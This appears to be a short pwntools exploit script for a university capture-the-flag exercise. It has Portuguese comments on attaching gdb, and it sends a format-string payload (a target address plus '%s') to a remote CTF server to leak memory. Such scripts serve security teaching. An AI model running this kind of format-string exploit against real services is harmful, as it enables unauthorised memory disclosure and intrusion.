 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xC0\x04\x08%s")
22 p.interactive()